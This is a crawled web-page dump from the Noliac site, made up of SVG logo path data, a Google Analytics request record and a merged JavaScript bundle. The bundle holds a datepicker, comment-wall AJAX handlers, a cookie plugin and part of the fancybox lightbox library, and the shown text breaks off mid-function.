					c-0.7-0.3-1.5-0.6-2.2-0.6s-1.5,0.1-2.1,0.5c-0.6,0.3-1,0.6-1.5,0.9s-0.7,0.7-1,1l-0.5,0.7v-2.9h-4.5v27.3h4.7v-19
					c0-0.5,0-0.9,0-1.6c0-0.6,0.1-1.2,0.3-1.7c0.1-0.6,0.5-1,0.7-1.5c0.3-0.5,0.9-0.6,1.5-0.6s1,0.1,1.3,0.6
					c0.3,0.3,0.5,0.7,0.6,1.2c0.1,0.6,0.3,1,0.3,1.5c0,0.5,0,0.9,0,1.2v20L434.8,275.1L434.8,275.1z"/>
				<path fill="#FFFFFF" d="M449.6,263.4c0,1.3,0,2.5,0,3.5c0,1-0.1,1.9-0.3,2.7s-0.5,1.3-0.7,1.7c-0.3,0.5-0.9,0.6-1.5,0.6
					s-1-0.1-1.3-0.5c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.3-0.3-2.3c0-0.9,0-2.1,0-3.4v-7.6c0-1.9,0.1-3.4,0.5-4.5
					c0.3-1,0.9-1.6,2.1-1.6c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.6,0.3,1,0.3,1.6c0,0.6,0,1.2,0,1.6L449.6,263.4
					L449.6,263.4z M454.3,256.6c0-0.9,0-1.7-0.1-2.8c-0.1-1-0.3-2.1-0.9-2.9c-0.5-0.9-1.2-1.6-2.1-2.2c-0.9-0.6-2.2-0.9-3.9-0.9
					c-1.6,0-2.8,0.3-3.7,0.7s-1.6,1.2-2.2,2.1s-0.9,2.1-1,3.2c-0.1,1.3-0.3,2.8-0.3,4.3v8.8c0,0.9,0,1.7,0.1,2.7
					c0.1,1,0.5,1.9,0.9,2.8c0.5,0.9,1.2,1.6,2.1,2.2c0.9,0.6,2.2,0.9,3.8,0.9c1.7,0,3.2-0.3,4.1-1c1-0.6,1.7-1.5,2.2-2.5
					c0.5-1,0.7-2.2,0.7-3.5s0.1-2.5,0.1-3.8L454.3,256.6L454.3,256.6L454.3,256.6z"/>
				<rect x="461" y="236.4" fill="#FFFFFF" width="4.7" height="38.9"/>
				<rect x="473.1" y="247.4" fill="#FFFFFF" width="4.4" height="27.8"/>
				<path fill="#FFFFFF" d="M493.6,266.1c0,0.7,0,1.6-0.1,2.3c-0.1,0.7-0.5,1.5-0.9,2.1c-0.1,0.3-0.5,0.6-0.9,0.9
					c-0.5,0.5-1,0.6-1.7,0.6c-0.7,0-1.2-0.1-1.6-0.5c-0.3-0.3-0.6-0.7-0.7-1.2c-0.1-0.5-0.3-0.9-0.3-1.3c0-0.5,0-0.7,0-0.9
					c0-1.2,0.1-2.2,0.6-2.9c0.5-0.7,0.9-1.5,1.5-2.1s1.3-1.2,2.1-1.6c0.7-0.5,1.5-1.2,2.2-1.9L493.6,266.1L493.6,266.1z
					 M488.9,257.4v-2.8c0-0.3,0-0.7,0-1.2c0-0.5,0.1-0.7,0.3-1.2c0.1-0.5,0.5-0.7,0.7-1c0.3-0.3,0.7-0.5,1.3-0.5s1,0.1,1.3,0.5
					c0.3,0.3,0.6,0.7,0.7,1c0.1,0.5,0.1,0.9,0.3,1.3c0,0.5,0,0.7,0,1v0.9c-1.5,1.5-2.9,2.8-4.3,3.5c-1.3,0.9-2.5,1.6-3.5,2.5
					c-1,0.7-1.7,1.6-2.3,2.7c-0.6,1-0.9,2.3-0.9,4.1c0,1.3,0.1,2.3,0.6,3.4c0.3,1,1,1.9,2.2,2.7c0.6,0.5,1.3,0.6,1.9,0.7
					c0.6,0.1,1,0.1,1.3,0.1c0.9,0,1.6-0.1,2.3-0.5c0.6-0.3,1.2-0.6,1.6-1c0.5-0.5,0.7-0.7,1-1.2s0.5-0.7,0.6-1.2v3.7h5.7
					c-0.6-0.5-1-1-1-1.9c-0.1-0.9-0.1-2.2-0.1-3.9v-14.4c0-1.3-0.1-2.3-0.3-3.2c-0.1-0.9-0.7-1.6-1.3-2.3c-0.7-0.7-1.5-1.2-2.3-1.5
					c-0.9-0.3-1.7-0.5-2.9-0.5c-1.2,0-2.2,0.1-3.2,0.5c-1,0.3-1.9,0.9-2.8,1.9c-0.7,0.9-1.2,1.7-1.2,2.7c-0.1,0.9-0.1,1.9-0.1,3.1
					v1.6h4.4L488.9,257.4L488.9,257.4z"/>
				<path fill="#FFFFFF" d="M519.3,265.5h-4.7c0,2.2-0.1,3.8-0.5,4.9c-0.3,1-0.9,1.6-1.9,1.6c-0.6,0-1-0.1-1.3-0.5
					c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.2-0.3-2.1c0-0.7,0-1.6,0-2.5v-7.2c0-1.5,0-2.8,0.1-3.7c0-1,0.1-1.7,0.3-2.3
					c0.1-0.6,0.5-1,0.7-1.2c0.3-0.1,0.7-0.3,1.2-0.3c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.5,0.3,1,0.3,1.6
					s0.1,1.3,0.1,2.1v1.3h4.7v-1.5c0-1.2-0.1-2.3-0.3-3.4c-0.1-1-0.5-1.9-1-2.7c-0.5-0.7-1.2-1.3-2.1-1.7c-0.9-0.5-2.2-0.6-3.7-0.6
					c-1.6,0-2.8,0.3-3.8,0.7c-0.9,0.6-1.7,1.3-2.2,2.3c-0.6,1-0.9,2.2-1,3.7s-0.3,3.1-0.3,5v3.1c0,2.2,0,4.1,0.1,5.6
					c0.1,1.5,0.3,2.8,0.7,3.7c0.1,0.5,0.5,0.7,0.7,1.2c0.3,0.5,0.7,0.7,1.2,1c0.5,0.3,1,0.6,1.7,0.7c0.7,0.1,1.5,0.3,2.5,0.3
					c1.3,0,2.5-0.1,3.5-0.5c0.9-0.3,1.6-0.9,2.2-1.6c0.6-0.7,1-1.6,1.2-2.8c0.3-1.2,0.5-2.5,0.5-4.1v-0.6L519.3,265.5L519.3,265.5z"
					/>
			</g>
			<path fill="#FFFFFF" d="M472,238.6c0-1.7,1.3-3.1,3.1-3.1s3.1,1.5,3.1,3.1c0,1.7-1.3,3.1-3.1,3.1S472,240.2,472,238.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=113979785&t=pageview&_s=1&dl=http%3A%2F%2Fwww.noliac.com%2Fpage-not-found%2F&ul=en-us%40posix&dt=Page%20not%20found%20-%20Noliac%20-%20Your%20Piezo%20Partner&sr=1280x720&vp=1280x720&_u=AACAAEABAAAAACAAI~&jid=&gjid=&cid=1168550982.1766521970&tid=UA-6358840-1&_gid=1129914767.1766521970&_slc=1&z=1838914672
body_size: -829
content:
2,cG-P2S9YZE5HQ

--- FILE ---
content_type: text/javascript
request_url: http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073
body_size: 23428
content:

var datepickr=function(d,c){var f,h,a=[],k;datepickr.prototype=datepickr.init.prototype;h=function(a){a._datepickr&&a._datepickr.destroy();a._datepickr=new datepickr.init(a,c);return a._datepickr};if(d.nodeName)return h(d);f=datepickr.prototype.querySelectorAll(d);if(1===f.length)return h(f[0]);for(k=0;k<f.length;k++)a.push(h(f[k]));return a};
datepickr.init=function(d,c){var f,h,a=this,k={dateFormat:"F j, Y",altFormat:null,altInput:null,minDate:null,maxDate:null,shorthandCurrentMonth:!1},l=document.createElement("div"),t=document.createElement("span"),u=document.createElement("table"),v=document.createElement("tbody"),g,m=new Date,B,n,p,w,C,r,x,D,E,s,F,G,y,H,z,A,I;l.className="datepickr-calendar";t.className="datepickr-current-month";c=c||{};B=function(){g=document.createElement("div");g.className="datepickr-wrapper";a.element.parentNode.insertBefore(g,
a.element);g.appendChild(a.element)};f={year:function(){return m.getFullYear()},month:{integer:function(){return m.getMonth()},string:function(a){var e=m.getMonth();return p(e,a)}},day:function(){return m.getDate()}};h={string:function(){return p(a.currentMonthView,a.config.shorthandCurrentMonth)},numDays:function(){return 1===a.currentMonthView&&(0===a.currentYearView%4&&0!==a.currentYearView%100||0===a.currentYearView%400)?29:a.l10n.daysInMonth[a.currentMonthView]}};n=function(b,e){var q="",d=new Date(e),
c={d:function(){var a=c.j();return 10>a?"0"+a:a},D:function(){return a.l10n.weekdays.shorthand[c.w()]},j:function(){return d.getDate()},l:function(){return a.l10n.weekdays.longhand[c.w()]},w:function(){return d.getDay()},F:function(){return p(c.n()-1,!1)},m:function(){var a=c.n();return 10>a?"0"+a:a},M:function(){return p(c.n()-1,!0)},n:function(){return d.getMonth()+1},U:function(){return d.getTime()/1E3},y:function(){return String(c.Y()).substring(2)},Y:function(){return d.getFullYear()}},f=b.split("");
a.forEach(f,function(a,b){c[a]&&"\\"!==f[b-1]?q+=c[a]():"\\"!==a&&(q+=a)});return q};p=function(b,e){return!0===e?a.l10n.months.shorthand[b]:a.l10n.months.longhand[b]};w=function(b,e,c,d){return b===d&&a.currentMonthView===e&&a.currentYearView===c};C=function(){var b=document.createElement("thead"),e=a.l10n.firstDayOfWeek,c=a.l10n.weekdays.shorthand;0<e&&e<c.length&&(c=[].concat(c.splice(e,c.length),c.splice(0,e)));b.innerHTML="<tr><th>"+c.join("</th><th>")+"</th></tr>";u.appendChild(b)};r=function(){var b=
(new Date(a.currentYearView,a.currentMonthView,1)).getDay(),c=h.numDays(),d=document.createDocumentFragment(),g=document.createElement("tr"),k,l="",p="",m="",n,b=b-a.l10n.firstDayOfWeek;0>b&&(b+=7);k=b;v.innerHTML="";0<b&&(g.innerHTML+='<td colspan="'+b+'">&nbsp;</td>');for(b=1;b<=c;b++){7===k&&(d.appendChild(g),g=document.createElement("tr"),k=0);l=w(f.day(),f.month.integer(),f.year(),b)?" today":"";a.selectedDate&&(p=w(a.selectedDate.day,a.selectedDate.month,a.selectedDate.year,b)?" selected":"");
if(a.config.minDate||a.config.maxDate)n=(new Date(a.currentYearView,a.currentMonthView,b)).getTime(),m="",a.config.minDate&&n<a.config.minDate&&(m=" disabled"),a.config.maxDate&&n>a.config.maxDate&&(m=" disabled");g.innerHTML+='<td class="'+l+p+m+'"><span class="datepickr-day">'+b+"</span></td>";k++}d.appendChild(g);v.appendChild(d)};x=function(){t.innerHTML=h.string()+" "+a.currentYearView};D=function(){var a=document.createElement("div");a.className="datepickr-months";a.innerHTML='<span class="datepickr-prev-month">&lt;</span><span class="datepickr-next-month">&gt;</span>';
a.appendChild(t);x();l.appendChild(a)};E=function(){0>a.currentMonthView&&(a.currentYearView--,a.currentMonthView=11);11<a.currentMonthView&&(a.currentYearView++,a.currentMonthView=0)};s=function(b){if(b.target!==a.element&&b.target!==g&&(b=b.target.parentNode,b!==g))for(;b!==g;)if(b=b.parentNode,null===b){A();break}};F=function(b){b=b.target;var c=b.className;c&&("datepickr-prev-month"===c||"datepickr-next-month"===c?("datepickr-prev-month"===c?a.currentMonthView--:a.currentMonthView++,E(),x(),r()):
"datepickr-day"!==c||a.hasClass(b.parentNode,"disabled")||(a.selectedDate={day:parseInt(b.innerHTML,10),month:a.currentMonthView,year:a.currentYearView},b=(new Date(a.currentYearView,a.currentMonthView,a.selectedDate.day)).getTime(),a.config.altInput&&(a.config.altInput.value=a.config.altFormat?n(a.config.altFormat,b):n(a.config.dateFormat,b)),a.element.value=n(a.config.dateFormat,b),A(),r()))};G=function(){D();C();r();u.appendChild(v);l.appendChild(u);g.appendChild(l)};y=function(){return"INPUT"===
a.element.nodeName?"focus":"click"};H=function(){a.addEventListener(a.element,y(),z,!1);a.addEventListener(l,"click",F,!1)};z=function(){a.addEventListener(document,"click",s,!1);a.addClass(g,"open")};A=function(){a.removeEventListener(document,"click",s,!1);a.removeClass(g,"open")};I=function(){var b,c;a.removeEventListener(document,"click",s,!1);a.removeEventListener(a.element,y(),z,!1);b=a.element.parentNode;b.removeChild(l);c=b.removeChild(a.element);b.parentNode.replaceChild(c,b)};(function(){var b,
e;a.config={};a.destroy=I;for(b in k)a.config[b]=c[b]||k[b];a.element=d;a.element.value&&(e=Date.parse(a.element.value));e&&!isNaN(e)?(e=new Date(e),a.selectedDate={day:e.getDate(),month:e.getMonth(),year:e.getFullYear()},a.currentYearView=a.selectedDate.year,a.currentMonthView=a.selectedDate.month,a.currentDayView=a.selectedDate.day):(a.selectedDate=null,a.currentYearView=f.year(),a.currentMonthView=f.month.integer(),a.currentDayView=f.day());B();G();H()})();return a};
datepickr.init.prototype={hasClass:function(d,c){return d.classList.contains(c)},addClass:function(d,c){d.classList.add(c)},removeClass:function(d,c){d.classList.remove(c)},forEach:function(d,c){[].forEach.call(d,c)},querySelectorAll:document.querySelectorAll.bind(document),isArray:Array.isArray,addEventListener:function(d,c,f,h){d.addEventListener(c,f,h)},removeEventListener:function(d,c,f,h){d.removeEventListener(c,f,h)},l10n:{weekdays:{shorthand:"Sun Mon Tue Wed Thu Fri Sat".split(" "),longhand:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")},
months:{shorthand:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),longhand:"January February March April May June July August September October November December".split(" ")},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1}};
jQuery.fetchComments = function(){
	jQuery('.tx-tc-tagwall .comments-fetch').each(function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-comments-fetch');
		var url = element.attr('data-comments-url');

		options["time"] = time;
		options["content"] = content;
		options["caller"] = 'showcomments';

		jQuery.ajax({
			url: url,
			data: options
		}).done(function(data) {
			jQuery(element).html(data);
		});
	});
};

jQuery(document).ready(function(){
	jQuery.fetchComments();

	datepickr('.datepicker', {
		dateFormat: 'd-m-Y',
        minDate: new Date().getTime() + 1,
    });

	jQuery('.tx-tc-tagwall').on('click', '.delete-comment', function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var comment = element.attr('data-comment-uid');
		var code = element.attr('data-comment-code');
		var url = element.attr('data-comments-url');
		var confirmtext = element.attr('data-comment-confirmtext');

		if(confirm(confirmtext)){
			options["time"] = time;
			options["comment"] = comment;
			options["code"] = code;
			options["caller"] = 'deletecomment';
			
			jQuery.ajax({
				url: url,
				data: options
			}).done(function(data) {
				jQuery(element).parent().slideUp();
			});
		}
	});

	jQuery('.tx-tc-tagwall').on('click', '.submit', function(){
		var proceed = true;
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-content-uid');
		var url = element.attr('data-comments-url');
		var title = jQuery('.tx-tc-tagwall #title-' + content).val();
		var description = jQuery('.tx-tc-tagwall #description-' + content).val();
		var expiry = jQuery('.tx-tc-tagwall #expiry-' + content).val();
		var confirmtext = element.attr('data-comment-confirmtext');

		jQuery(element).parent().find('.title-error').hide();
		if(jQuery.trim(title).length == 0){
			jQuery(element).parent().find('.title-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.description-error').hide();
		if(jQuery.trim(description).length == 0){
			jQuery(element).parent().find('.description-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.expiry-error').hide();
		if(jQuery.trim(expiry).length == 0){
			jQuery(element).parent().find('.expiry-error').show();
			proceed = false;
		}

		if(proceed){
			if(confirm(confirmtext)){
				options["time"] = time;
				options["content"] = content;
				options["title"] = title;
				options["description"] = description;
				options["expiry"] = expiry;
				options["caller"] = 'createcomment';

				jQuery.ajax({
					url: url,
					data: options
				}).done(function(data) {
					jQuery('.tx-tc-tagwall .message-error').hide();
					jQuery('.tx-tc-tagwall #title-' + content).val('');
					jQuery('.tx-tc-tagwall #description-' + content).val('');
					jQuery('.tx-tc-tagwall #expiry-' + content).val('');
					jQuery.fetchComments();
				});
			}
		}
	});
});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)}return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
